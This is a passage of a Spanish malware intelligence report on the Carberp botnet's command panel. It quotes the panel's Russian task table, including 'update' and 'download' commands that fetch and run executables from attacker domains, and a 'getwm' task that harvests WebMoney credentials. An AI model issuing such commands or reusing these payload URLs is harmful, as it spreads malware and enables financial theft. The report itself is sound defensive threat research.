Malware Intelligence Inside Carberp Botnet
Administración de tareas
En esta pestaña se muestra las tareas más recientes que el botmaster ha realizado y la opción de añadir nuevas tareas.
Здравствуйте, Admin!
Выход
Главная Боты Задания Логи Каб файлы Настройки Пользователи
Добавить задание Удалить все задания
| Тип | Страна | Префикс | Статус | Команда | Выполнено | |
| --- | --- | --- | --- | --- | --- | --- |
| Обновление | Russian Federation Ukraine | Все | Все | update http://rototo22.in/gsbccupd.exe | 40012 | ✎ ✖ |
| Обновление | Netherlands United States | Все | Все | update http://rototo22.in/gsb.exe | 6239 | ✎ ✖ |
| getwm | Russian Federation Ukraine | Все | Все | getwm | 42839 | ✎ ✖ |
| Скачать файл | United States | Все | Все | download http://85220.hoster-test.ru/pioyeing.exe | 782 | ✎ ✖ |
W3C XHTML 1.0 W3C CSS
© 2009-2010
Figura 16 – Menú tareas
En este caso particular pudimos ver tres tipos de tareas diferentes: update, getwm y download. La tarea update sirve para que los sistemas infectados que se conecten al C&C, y que cumplan con el perfil requerido, actualicen su versión del bot. Mientras que getwm solicita a los bots sus credenciales del popular servicio WebMoney. Por último, download descarga un archivo definido por el botmaster y lo ejecuta.
Este tipo de opción es muy usada por los botmasters para ejecutar programas de servicios Pay-Per-Install, de los cuales ya hemos hablado en Malware Intelligence en varias ocasiones. Estas tareas serán recibidas por el bot cuando se conecten al C&C en busca de tareas nuevas. A la hora de añadir una nueva tarea aparece el siguiente menú:
Добавление задания
Тип комманды (?):
Скачать и запустить файл
Страна (?):
Все
Anonymous Proxy
Satellite Provider
United Arab Emirates
Antigua and Barbuda
Albania
Armenia
Netherlands Antilles
Asia/Pacific Region
Статус (?):
Всем
Ограничение по количеству (?):
0
Ограничиваться данным заданием (?):
Нет
Префикс (?):
Все
AAAA
AAAAA
AAAAAA
ANEWRSDF
ANGELOFLUCK
BOTTESTER
DANIA
Ссылка (?):
Добавить
Figura 17 – Añadir tareas
17